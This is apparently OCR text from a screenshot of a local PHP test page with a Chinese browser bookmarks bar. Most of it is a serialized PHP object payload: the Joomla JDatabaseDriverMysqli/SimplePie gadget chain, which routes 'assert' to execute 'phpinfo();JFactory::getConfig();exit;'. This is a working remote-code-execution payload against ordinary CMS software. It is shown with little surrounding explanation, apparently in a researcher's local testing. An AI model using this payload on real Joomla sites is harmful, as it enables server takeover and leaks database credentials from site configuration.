 localhost:8080/test.php
1
59
ABP
1
应用 打开新的标签页 文件夹 页面 常用 临时 离别歌 - 学习|分享|C语 养花 我的工具 网络安全 Hacksearch everycms Foreign Website Google 翻译
O:21:"JDatabaseDriverMysqli":3:{s:4:"*a";O:17:"JSimplepieFactory":0:{}s:21:"*disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:
{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:
{}s:5:"cache";b:1;s:19:"cache_name_function";s:6:"assert";s:10:"javascript";i:9999;s:8:"feed_url";s:37:"phpinfo();JFactory::getConfig();exit;";}i:1;s:4:"init";}}s:13:"*connection"
Leavesongs.com – 离别歌